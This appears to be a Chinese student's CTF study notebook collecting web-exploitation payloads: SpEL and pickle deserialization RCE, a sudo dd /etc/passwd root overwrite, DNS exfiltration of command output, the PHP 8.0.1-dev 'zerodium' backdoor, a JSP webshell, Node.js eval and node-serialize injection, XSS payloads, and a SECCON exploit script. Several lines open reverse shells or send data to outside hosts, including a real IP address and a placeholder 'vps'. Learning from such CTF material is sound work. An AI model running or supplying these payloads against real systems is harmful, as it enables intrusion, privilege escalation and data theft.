spel中的#操作符可以用于标记对象
package com.example.demo.controller;
import java.io.PrintStream;
import org.springframework.expression.EvaluationContext;
import org.springframework.expression.Expression;
import org.springframework.expression.ExpressionParser;
import org.springframework.expression.spel.standard.SpelExpressionParser;
import org.springframework.expression.spel.support.StandardEvaluationContext;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RestController;
@RestController
@RequestMapping({"/SPEL"})
public class spel
{
@RequestMapping({"/vul"})
public String spelVul(String ex)
{
ExpressionParser parser = new SpelExpressionParser();
EvaluationContext evaluationContext = new StandardEvaluationContext();
String result = parser.parseExpression(ex).getValue(evaluationContext).toString();
System.out.println(result);
return result;
}
}这是我做的一道题目,看wp感觉大家都说很简单的样子,可我是真的觉得难。
先直接贴payload吧,因为我太菜了,导致我无法解释很多东西,只能回头再来补充了
new java.io.BufferedReader(new java.io.InputStreamReader(new ProcessBuilder(new String[]{"bash","-c","cat /app/flag.txt"}).start().getInputStream(), "utf8")).readLine()这个payload是用于直接查看flag的用法,前提是得知道flag文件的位置,不然一切白瞎,然后缺点也是非常明显,就是只能回显一行,如果有多行的情况就芭比Q了。
还有一种反弹shell的代码,还没用到过
T(java.lang.Runtime).getRuntime().exec("bash -c {echo,xxxxxxxxxxxxxxxxxxx}|{base64,-d}|{bash,-i}")哎,玩不明白,就先这样吧,等我变强了再回来补充。
Pickle反序列化
pickle反序列化感觉本质上就是python的反序列化,没了,感觉,巨难。
首先是打开pkl文件,这个是重点,如果又涉及到pickle反序列化这个考点的话,多半就是会给个pkl文件
import pickle
# 读取.pkl文件
with open('notes_export.pkl', 'rb') as f:
data = pickle.load(f)
print(data)一般来说反序列化嘛,先记住pickle反序列化的一些函数
pickle.dumps(data)# dumps 序列化
p2=pickle.loads(p1) # loads 反序列化 然后再审题,看看cookie有没有很可疑的base64编码,比如这样的
gAN9cQAoWAUAAABtb25leXEBTfQBWAcAAABoaXN0b3J5cQJdcQNYEAAAAGFudGlfdGFtcGVyX2htYWNxBFggAAAAYWExYmE0ZGU1NTA0OGNmMjBlMGE3YTYzYjdmOGViNjJxBXUu如果有,然后还解不开的话,然后用的语言还是python的话,可以考虑一下pickle反序列化,只能说也是一种接替思路吧
贴上pickle先序列化的平A
import pickle
import base64
class A(object):
def __reduce__(self):
return (eval, ("__import__('os').system('cat /flag')",))
a = A()
print(base64.b64encode(pickle.dumps(a)))还有一种反弹shell版本
import base64
import pickle
class A(object):
def __reduce__(self):
return (eval, ("__import__('os').system('nc 119.29.60.71 9999 -e/bin/sh')",))
a = A()
print(base64.b64encode(pickle.dumps(a)))正常情况下reduce会被过滤,也就是俗称R指令绕过。那这个时候就要用到别的方法了,比如o指令绕过
import base64
data = b'''(cos
system
S'bash -c "bash -i >& /dev/tcp/ip/port 0>&1"'
o.'''
print(base64.b64encode(data))只要在S后面填上shell指令就可以了,这里自己自由发挥
还有一种是b指令绕过
payload2 =(c__main__
User
o}(S"\\x5f\\x5f\\x73\\x65\\x74\\x73\\x74\\x61\\x74\\x65\\x5f\\x5f" //__setstate__
cos
system
ubS"cat /ffl14aaaaaaagg>/tmp/gkjzjh146"
b.suid -dd提权
看了第三届网鼎杯学到的方法。
1、创建一个已知密码的hash,以备替换时使用
hh@hh:/etc$ openssl passwd -1 -salt 123 password
$1$123$0HaaUtbhct/mZ/Q/KRa5a.
2、备份原始passwd文件,以防修改错误时无法访问
# cp /etc/passwd /tmp/passwd3、利用第一步里生成的hash构建新的passwd hash条目
hh@hh:/tmp# cat passwd
root:$1$123$0HaaUtbhct/mZ/Q/KRa5a.:0:0:root:/root:/bin/bash
4、使用dd覆盖原始passwd文件
hh@hh:/tmp$ cat passwd |sudo dd of=/etc/passwd
3+1 records in
3+1 records out
1757 bytes (1.8 kB, 1.7 KiB) copied, 0.000397129 s, 4.4 MB/s
5、使用刚才创建hash时使用的密码进行登录
hh@hh:/tmp$ su root
Password:
root@hh:/tmp#
这是看到别人的博客学到的方法,但是我自己还没有试过
DNS外带
在做源鲁杯的时候碰到一道SSTI,虽然成功getshell,但是输入命令时却总是显示payload无法回显,一开始以为可能是主办方为了禁用fenjing,后来发现他是在提示我这道题考的是无回显RCE
关于无回显RCE其实也做过,比如说shell_exec()函数,其实这个时候就是没有回显的,所以得使用tee来写入文件或者直接写入文件的操作来回显
但是今天遇到的这道题目无法这样子绕过,于是就学到了一个新的东西叫做DNS外带
什么是DNS外带? 就是将DNS解析记录外带到DNS日志平台的解析记录上,常用于网页无回显的时候可以利用查找【比如 SQL注入盲注、Log4j漏洞验证、SSRF 网页无回显漏洞验证】 通过主机进行的DNS解析请求,解析请求会通过DNSLog进行记录解析记录。
可以看到重点是将DNS解析记录外带到DNS日志平台上,所以这就是我用的平台,然后还有一个就是需要用到的命令
curl `whoami`.awo6lg.ceye.io或者是
ping `whoami`.awo6lg.ceye.io然后去访问平台
但是期间也遇到过很多奇怪的事情,比如说一些命令无法回显,照hz所说,是因为解析到了空格的缘故
于是这个时候就要用到
ping `ls|base64`.awo6lg.ceye.io提权
rws提权
这段命令可以扫出bin下有rws权限的程序
ls -la /bin | grep 'rws's权限的定义如下

SESSION解密脚本
import sys
import zlib
from base64 import b64decode
from flask.sessions import session_json_serializer
from itsdangerous import base64_decode
def decryption(payload):
payload, sig = payload.rsplit(b'.', 1)
payload, timestamp = payload.rsplit(b'.', 1)
decompress = False
if payload.startswith(b'.'):
payload = payload[1:]
decompress = True
try:
payload = base64_decode(payload)
except Exception as e:
raise Exception('Could not base64 decode the payload because of '
'an exception')
if decompress:
try:
payload = zlib.decompress(payload)
except Exception as e:
raise Exception('Could not zlib decompress the payload before '
'decoding the payload')
return session_json_serializer.loads(payload)
if __name__ == '__main__':
print(decryption(sys.argv[1].encode()))
用法如下,不能直接运行

Flask的渲染方法函数—render_template()/render_template_string()
看了下去年的长城杯的wp,发现了两个SSTI相关的函数记录一下,其中render_template_string()函数如果无法正当使用就会触发SSTI漏洞,
render_template_string函数在渲染模板的时候使用了%s来动态的替换字符串,在渲染的时候会把 {undefined{**}} 包裹的内容当做变量解析替换。
原理也没去认真研究,就先记录一下吧
re.sub(r'[a-zA-Z_]’, ”, str(value))函数绕过
这个函数的意思就是将字符串value里头的所有字母包括下划线全部都替换成空,绕过方法为八进制绕过。
.__class__转为['XXXXXX']
[0]不动
()不动
['eval']转为['XXXXXX']
('__import__("os").popen("【RCE】").read()')转为('XXXXXX')上面这个同样是长城杯的SSTI注入,这个就当个解题模板挂这里。
PHP-8.0.1-dev后门漏洞
User-Agentt: zerodiumvar_dump(2*3)
User-Agentt: zerodiumsystem(“cat /etc/passwd”)
添加一个User-Agentt:头,然后可以通过这个文件头进行命令注入
zerodiumsystem("bash -c 'exec bash -i >& /dev/tcp/172.16.1.151/6678 0>&1'");甚至可以进行反弹shell
任意文件读取/下载漏洞
- 存在读文件的函数:
fopen() 函数:
$file = $_GET['file']; // 用户提供的文件路径
$fp = fopen($file, 'r'); // 打开文件
$data = fread($fp, filesize($file)); // 读取文件内容
fclose($fp); // 关闭文件
echo $data; // 输出文件内容
fread() 函数:
$file = $_GET['file']; // 用户提供的文件路径
$fp = fopen($file, 'r'); // 打开文件
$data = fread($fp, 1024); // 读取文件前 1024 字节的内容
fclose($fp); // 关闭文件
echo $data; // 输出文件内容
include() 函数:
$file = $_GET['file']; // 用户提供的文件路径
include($file); // 包含文件并输出内容readfile() 函数:
$file = $_GET['file']; // 用户提供的文件路径
readfile($file); // 读取并输出文件内容
file_get_contents() 函数:
$file = $_GET['file']; // 用户提供的文件路径
$data = file_get_contents($file); // 读取文件内容
echo $data; // 输出文件内容file() 函数:
$file = $_GET['file']; // 用户提供的文件路径
$data = file($file); // 将文件读入数组中
echo implode('', $data); // 输出文件内容3、漏洞类型:
index.php?f=../../../../../../etc/passwd
index.php?f=../index.php
index.php?f=file:///etc/passwd如果遇到 java+oracle 环境
可以先下载 /WEB-INF/classes/applicationContext.xml 文件,这里面记载的是web服务器的相应配置,然后下载
/WEB-INF/classes/xxx/xxx/ccc.class 对文件进行反编译,然后搜索文件中的upload关键字看是否存在一些api接口,如果存在的话可以本地构造上传页面用api接口将我们的文件传输进服务器。
JS原型链污染
搁置了很久,终于也是开始学起来了。说实话对于我来说有点高深,尽量学会吧。

可以看到,我们设置了Son的父类为Father,这个时候我们输出son的first_name和last_name,就会看见输出了c和b,那么这是怎么产生的呢?
在对象son中寻找last_name 如果找不到,则在son.__proto__中寻找last_name 如果仍然找不到,则继续在son._proto_.__proto__中寻找last_name 依次寻找,直到找到null结束。
也就是说,Son类中原本没有last_name,所以我们输出的时候找不到他,那么后台就会去虚拟找son的父类里头是否有,直到找到null,也就是没有父类为止。

然后我们开始尝试去污染foo的父类看它是否能改变foo,结果发现,当我们去污染了foo的父类的时候,foo本身是不会改变的,但是如果这个时候我们创建一个新类,新类就被污染,这就是js原型链污染的原理。
很容易触发原型链污染的函数:merge()函数
需要注意的是,只有递归合并函数才会触发原型链污染,非递归函数并不会触发,例如JavaScript自带的Object.assign。
CVE-2021-25927
JavaScript大小写特性
toUpperCase()是javascript中将小写转换成大写的函数。toLowerCase()是javascript中将大写转换成小写的函数
其中这些转换器的判定并不组织针对传统的26个字母,有一些字母可以被绕过
toUpperCase()转大写时有下面2个字符 "ı".toUpperCase() == 'I' ascii码:305 "ſ".toUpperCase() == 'S' ascii码:383
toLowerCase()转小写也有2个字符"K".toLowerCase() == 'k' "K".charCodeAt() = 8490 这是个闪光的K 而真正的K是75的ascii
0130 String.fromCharCode(0130).toLowerCase() == 'x' 返回为真 可以测试
XSS漏洞学习(prompt靶场相关)
首先先介绍一下alert()和prompt()的区别,一个是弹出提示框,里面的内容是我们所输入的内容,另一个是弹出输入框,我们可以往里头写入东西
关卡一
没有过滤,但是得要去闭合
payload:"><script>prompt(1)</script>关卡二
过滤了<>内的内容,需要使用<BODY绕过
payload:<BODY onload="prompt(1)"
关卡三
过滤了=和(
使用<svg>标签,在此标签下,可以进行xml实体解析
| space |   | |
| ! | exclamation mark | ! |
| “ | quotation mark | " |
| # | number sign | # |
| $ | dollar sign | $ |
| % | percent sign | % |
| & | ampersand | & |
| ‘ | apostrophe | ' |
| ( | left parenthesis | ( |
| ) | right parenthesis | ) |
| * | asterisk | * |
| + | plus sign | + |
| , | comma | , |
| – | hyphen | - |
| . | period | . |
| / | slash | / |
| 0 | digit 0 | 0 |
| 1 | digit 1 | 1 |
| 2 | digit 2 | 2 |
| 3 | digit 3 | 3 |
| 4 | digit 4 | 4 |
| 5 | digit 5 | 5 |
| 6 | digit 6 | 6 |
| 7 | digit 7 | 7 |
| 8 | digit 8 | 8 |
| 9 | digit 9 | 9 |
| : | colon | : |
| ; | semicolon | ; |
| < | less-than | < |
| = | equals-to | = |
| > | greater-than | > |
| ? | question mark | ? |
| @ | at sign | @ |
| A | uppercase A | A |
| B | uppercase B | B |
| C | uppercase C | C |
| D | uppercase D | D |
| E | uppercase E | E |
| F | uppercase F | F |
| G | uppercase G | G |
| H | uppercase H | H |
| I | uppercase I | I |
| J | uppercase J | J |
| K | uppercase K | K |
| L | uppercase L | L |
| M | uppercase M | M |
| N | uppercase N | N |
| O | uppercase O | O |
| P | uppercase P | P |
| Q | uppercase Q | Q |
| R | uppercase R | R |
| S | uppercase S | S |
| T | uppercase T | T |
| U | uppercase U | U |
| V | uppercase V | V |
| W | uppercase W | W |
| X | uppercase X | X |
| Y | uppercase Y | Y |
| Z | uppercase Z | Z |
| [ | left square bracket | [ |
| \ | backslash | \ |
| ] | right square bracket | ] |
| ^ | caret | ^ |
| _ | underscore | _ |
| ` | grave accent | ` |
| a | lowercase a | a |
| b | lowercase b | b |
| c | lowercase c | c |
| d | lowercase d | d |
| e | lowercase e | e |
| f | lowercase f | f |
| g | lowercase g | g |
| h | lowercase h | h |
| i | lowercase i | i |
| j | lowercase j | j |
| k | lowercase k | k |
| l | lowercase l | l |
| m | lowercase m | m |
| n | lowercase n | n |
| o | lowercase o | o |
| p | lowercase p | p |
| q | lowercase q | q |
| r | lowercase r | r |
| s | lowercase s | s |
| t | lowercase t | t |
| u | lowercase u | u |
| v | lowercase v | v |
| w | lowercase w | w |
| x | lowercase x | x |
| y | lowercase y | y |
| z | lowercase z | z |
| { | left curly brace | { |
| | | vertical bar | | |
| } | right curly brace | } |
| ~ | tilde | ~ |
(=(
payload: <svg><script>prompt(1)</script>关卡四
闭合绕过,该关卡将所有的输入语句全部注释掉了
冷知识:<!– –>除了这个闭合方式,还有<!– –!>
payload: --!><script>prompt(1)</script>关卡五
太难了,没学会
关卡六
也不太会,哈哈
关卡七
Web.xml替换
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
version="3.1">
<welcome-file-list>
<welcome-file>index.html</welcome-file>
</welcome-file-list>
<!-- 配置默认servlet来处理静态资源 -->
<servlet-mapping>
<servlet-name>default</servlet-name>
<url-pattern>/</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>jsp</servlet-name>
<servlet-class>org.apache.jasper.servlet.JspServlet</servlet-class>
</servlet>
<!-- JSP Servlet 映射 -->
<servlet-mapping>
<servlet-name>jsp</servlet-name>
<url-pattern>*.jsp</url-pattern>
<url-pattern>*.jspx</url-pattern>
<url-pattern>*.xml</url-pattern>
</servlet-mapping>
</web-app>后缀为.xml的一句话木马
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>parse_str()漏洞
parse_str($id); 这个函数不会检查变量 $id 是否存在,如果通过其他方式传入数据给变量$id ,且当前$id中数据存在,它将会直接覆盖掉。
<?php
$a = "hongri";
$id = $_GET['id'];
@parse_str($id);
if ($a[0] != 'QNKCDZO' && md5($a[0]) == md5('QNKCDZO')) {
echo '<a href="flag.php">flag is here</a>';
}
?>payload:?id=a[0]=s878926199a
Node.js常见漏洞学习
危险函数eval()
在node.js中chile_process.exec调用的是/bash.sh,他是一个解释器,可以执行系统命令。也就是说,如果有eval()危险函数的话,可以尝试构造
require('child_process').exec('ls');
require('child_process').exec('curl -F "x=`cat /etc/passwd`" http://vps');
require('child_process').exec('echo YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMjcuMC4wLjEvMzMzMyAwPiYx|base64 -d|bash');
//YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMjcuMC4wLjEvMzMzMyAwPiYx是bash -i >& /dev/tcp/127.0.0.1/3333 0>&1 BASE64加密后的结果,直接调用会报错。
注意:BASE64加密后的字符中有一个+号需要url编码为%2B(一定情况下)
Function("console.log('HelloWolrd')")() //输出helloworld
setInteval(some_function, 2000);//间隔两秒执行函数
setTimeout(some_function, 2000);两秒后执行函数有关于Node.js的反序列化漏洞
说实话因为我目前不怎么会js反序列化,所以我目前很多东西都还搞不懂,漏洞的点在于一个函数node-serialize,版本为0.0.4
然后还要了解IIFE(立即调用函数模式)
例如:
function(){***}();
var y = {
rce : function(){
require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) });
},
}
var serialize = require('node-serialize');
console.log("Serialized: \n" + serialize.serialize(y)); 直接贴payload
{"rce":"_$$ND_FUNC$$_function (){require(\'child_process\').exec(\'ls /\', function(error, stdout, stderr) { console.log(stdout) });}()"}
_$$ND_FUNC$$_function (){require('child_process').exec('nc ip port -e sh')}()//这个是ISCTF上面的题解,需要反弹shellbase64编码之后替换掉cookie就可以了,或者是登陆框的话,可以用命令进行注册然后反弹shell,所需要的命令就在exec里头,需要自己修改,也可以用写入文件的形式,然后去访问这个文件。
国赛simple_php知识点汇总
mysqldump
今天在复现国赛题目的时候,发现了一个很奇特的东西,叫mysqldump,这是一个数据库备份的指令,但是很奇怪的是,为毛他能爆出flag呢
payload:mysqldump -uroot -proot --all-database //备份所有的数据库
这也令我突然警觉,因为我还确实没有系统的研究过mysql数据库,交给未来的我了。

还有一个同样的知识点,php -r,这个命令可以直接运行php代码而不需要?>这些符号
escapshellcmd()函数
去了解了一下,正常来说,想ls这种用双引号其实是可以绕过的,但是这道题却绕不过去,根本原因就是因为这个函数,它比较特殊。
escapeshellcmd() 对字符串中可能会欺骗 shell 命令执行任意命令的字符进行转义。也就是说我们所有正常的绕过都会被转义,这也是为什么绕不过去的原因。
ban的规则如下:反斜线(\)会在以下字符之前插入: & # ; ` | * ? ~ <> ^ () [] {} $ , \x0A 和 \xFF;’ 和 ” 仅在不配对儿的时候被转义;在 Windows 平台上,所有这些字符以及 % 和 ! 字符都会被空格代替
SECCON2024 万亿银行知识点汇总
import fastify from "fastify";
import crypto from "node:crypto";
import fs from "node:fs/promises";
import db from "./db.js";
const FLAG = process.env.FLAG ?? console.log("No flag") ?? process.exit(1); //从环境变量导入一个FLAG
const TRILLION = 1_000_000_000_000; //目标钱数
const app = fastify(); //初始化fastify应用
//注册fastify的jwt插件,cookie插件
app.register(await import("@fastify/jwt"), {
secret: crypto.randomBytes(32), //生成32位随机数
cookie: { cookieName: "session" },//生成Cookie:session=
});
app.register(await import("@fastify/cookie"));
const names = new Set(); //创建一个空的set实例
//
const auth = async (req, res) => {
try {
await req.jwtVerify();
} catch {
return res.status(401).send({ msg: "Unauthorized" });
}
};
//注册表
app.post("/api/register", async (req, res) => {
const name = String(req.body.name);
if (!/^[a-z0-9]+$/.test(name)) {
res.status(400).send({ msg: "Invalid name" });
return;
}
if (names.has(name)) {
res.status(400).send({ msg: "Already exists" });
return;
}
names.add(name);
const [result] = await db.query("INSERT INTO users SET ?", {
name,
balance: 10,
});
res
.setCookie("session", await res.jwtSign({ id: result.insertId }))
.send({ msg: "Succeeded" });
});
app.get("/api/me", { onRequest: auth }, async (req, res) => {
try {
const [{ 0: { balance } }] = await db.query("SELECT * FROM users WHERE id = ?", [req.user.id]);
req.user.balance = balance;
} catch (err) {
return res.status(500).send({ msg: err.message });
}
if (req.user.balance >= TRILLION) {
req.user.flag = FLAG; // 💰
}
res.send(req.user);
});
app.post("/api/transfer", { onRequest: auth }, async (req, res) => {
const recipientName = String(req.body.recipientName);
if (!names.has(recipientName)) {
res.status(404).send({ msg: "Not found" });
return;
}
const [{ 0: { id } }] = await db.query("SELECT * FROM users WHERE name = ?", [recipientName]);
if (id === req.user.id) {
res.status(400).send({ msg: "Self-transfer is not allowed" });
return;
}
const amount = parseInt(req.body.amount);
if (!isFinite(amount) || amount <= 0) {
res.status(400).send({ msg: "Invalid amount" });
return;
}
const conn = await db.getConnection();
try {
await conn.beginTransaction();
const [{ 0: { balance } }] = await conn.query("SELECT * FROM users WHERE id = ? FOR UPDATE", [
req.user.id,
]);
if (amount > balance) {
throw new Error("Invalid amount");
}
await conn.query("UPDATE users SET balance = balance - ? WHERE id = ?", [
amount,
req.user.id,
]);
await conn.query("UPDATE users SET balance = balance + ? WHERE name = ?", [
amount,
recipientName,
]);
await conn.commit();
} catch (err) {
await conn.rollback();
return res.status(500).send({ msg: err.message });
} finally {
db.releaseConnection(conn);
}
res.send({ msg: "Succeeded" });
});
app.get("/", async (req, res) => {
const html = await fs.readFile("index.html");
res.type("text/html; charset=utf-8").send(html);
});
app.listen({ port: 3000, host: "0.0.0.0" });
所用版本如下
{
"name": "trillion-bank",
"private": true,
"type": "module",
"dependencies": {
"@fastify/cookie": "^11.0.1",
"@fastify/jwt": "^9.0.1",
"fastify": "^5.1.0",
"mysql2": "^3.11.4"
}
}又是没签上到的一集,哎,我勒个js
可以看到其实架构十分完整,没有什么可操作的空间,所以导致我一直做不出来,然后就只能乖乖跟在大佬后面做笔记了
UPDATE users SET balance = balance + ? WHERE name = ?这道题目的漏洞点/api/transfer路由的MySQL数据库关于username的限制
如果未启用严格 SQL 模式,并且您为 BLOB 或 TEXT 列分配的值超过其最大长度,则该值将被截断为该列的最大长度,并显示一条警告消息。
本题没有启用严格SQL模式,因此name的长度上限为65535,也就是说,如果name的长度超过65535就会导致截断。这是数据库的规则,只能说,还是太菜了。
那这道题的思路就有了,爆它的长度,后面的字符就会被忽略,也就是说,我连续创建十个A[……65535][0~9],都会判定成不一样的账户从而实现创建,
我们再创建一个名为x的用户,x的初始balance为10元,此时我们向A[……65535]转账,MySQL数据库的执行为
UPDATE users SET balance = balance + 10 WHERE name = A[......65535]那这个时候就很有意思了,我们创建了十个A[……65535][0~9]的账户,但是因为长度限制截断,也就是说我们有十个一模一样的A[……65535]账户,那么我们就可以一直转账,我先用x账户向A[…65535]转10元,然后就会有十个账号同时收到十元,,这样我们就有200元,然后再用A[……65535]向x转200元,再用x转回去就是两千元,无敌了,重复十一次得到两万亿
具体脚本就参考参考别人家的吧,因为我是真的不会写脚本,垃圾呜呜呜呜
import requests
import random
import string
URL = "http://trillion.seccon.games:3000/"
# 失敗したときに繰り返し実行できるように、すべてのユーザーの最初の8文字はランダムに
key = ''.join(random.choices(string.ascii_lowercase + string.digits, k=8))
def transfer(s, amount, to):
print("transfer", amount, to[-10:])
while True:
# 何かしらの理由で失敗したら成功するまで繰り返す
try:
r = s.post(URL + "api/transfer", json={
"amount": amount,
"recipientName": to
})
print(r.status_code)
print(r.text)
if r.status_code == 200:
break
except:
pass
# メインのユーザー作成
username = key + "tchen"
s1 = requests.session()
r = s1.post(URL + "api/register", json={
"name": username
})
print(r.text)
# DBで重複した名前のユーザー作成
sess = []
prefix = (key + "y" * 65535)[:65535]
s2 = requests.session()
r = s2.post(URL + "api/register", json={
"name": prefix
})
for i in range(10):
s = requests.session()
sess.append(s)
r = s.post(URL + "api/register", json={
"name": prefix + str(i)
})
print(r.text)
# 一回目の送信(最初だけ10円なので特別扱い)
transfer(s1, 10, prefix)
# 送り戻す
for s in sess:
transfer(s, 20, username)
# 1兆を超えるまで繰り返し
cur = 200
while cur < 1_000_000_000_000:
transfer(s1, cur, prefix)
for s in sess:
transfer(s, cur, username)
cur *= 10
# フラグ入手
r = s1.get(URL + "api/me")
print(r.text)国赛easycms知识点汇总
CMS是“Content Management System”的缩写,意为“内容管理系统”。网站的开发者为了方便,制作了不同种类的CMS,可以加快网站开发的速度和减少开发的成本。
API:用于连接应用程序和服务器的接口
dr_catcher_data函数可以处理file,http等协议的函数封装。如封装了,file_get_contents、curl_exec等。造成了ssrf的漏洞。那这可能可以当作SSRF的特征函数










